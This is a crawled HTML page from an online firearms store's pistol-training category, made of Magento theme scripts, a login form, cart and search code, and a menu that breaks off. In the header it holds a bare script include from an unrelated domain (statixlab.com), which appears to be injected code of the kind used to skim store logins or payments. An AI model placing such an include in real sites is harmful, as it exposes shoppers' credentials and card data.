

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/training/pistol.html
body_size: 15744
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Pistol - Training"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>Pistol - Training</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="canonical" href="https://www.gunsla.com/training/pistol.html" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-training-pistol category-pistol  layout-1140 wide am-porto-cmtb catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="u02Pam0jAalx8Caa" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://statixlab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS90cmFpbmluZy9waXN0b2wuaHRtbA%2C%2C/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="idN3ioUnR5" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS90cmFpbmluZy9waXN0b2wuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769345087}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a 